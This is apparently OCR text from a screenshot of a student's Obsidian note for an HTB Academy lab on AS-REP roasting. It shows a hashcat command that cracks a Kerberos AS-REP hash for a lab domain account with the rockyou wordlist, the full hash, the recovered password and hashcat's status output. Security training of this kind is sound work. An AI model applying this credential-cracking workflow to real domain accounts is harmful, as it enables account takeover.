 FreeRDP: 10.129.117.17
Applications Places System Thu Aug 18, 00:23
HTB_Academy - Obsidian v0.14.15
H2 - ASREPRoasting
```$hashcat -m 18200 ilfreight_asrep /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5-275-gc1df53b47) starting
<SNIP>
$krb5asrep$23$dhawkins@INLANEFREIGHT.LOCAL:c12d8a8a476bab7b15be2811f75ed909$1d9e
af6f457ee59c8b139a485f9d288926e604ffa4cea52a515edbdfeac0394b0c7d7445c33413500227
5d9b18b6977d57e76768c2981c858ba414ac8c7dd81aefd3450321ffdea2cefb42fb732ac4675929
c7ca91759af077b1ce00ccadc7868e939ca0baf580f845a07446d369c29dadc579f6dfc63d21426d
2c76dcb74d81c1cf71c56b396f11efb624b6b079434bafc27e17c7efd9f607224c41a5a3f2f635f6
7455a693744bd4ea2daf695e1630cf974689729b3432dfc7548cd25a8ab7639d4cd022acdc2371ff
7c83338e9075225b8796c0ada278e57e597199ce4dc8f3ca4754bcb9ff468b6d2f9c62b4eb00c8d6
42124badda1b2a31:Bacon1989
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$dhawkins@INLANEFREIGHT.LOCAL:c12d8a8a...1b2a31
Time.Started.....: Thu Jun  2 16:46:58 2022, (11 secs)
Time.Estimated...: Thu Jun  2 16:47:09 2022, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1067.2 kH/s (1.20ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered.Total..: 1/1 (100.00%) Digests
Progress.........: 11372544/14344386 (79.28%)
Rejected.........: 0/11372544 (0.00%)
Restore.Point....: 11370496/14344386 (79.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Baddygoodlalala -> Babe1103
Hardware.Mon.#1..: Util: 73%
0 backlinks Source mode 288 words 3667 characters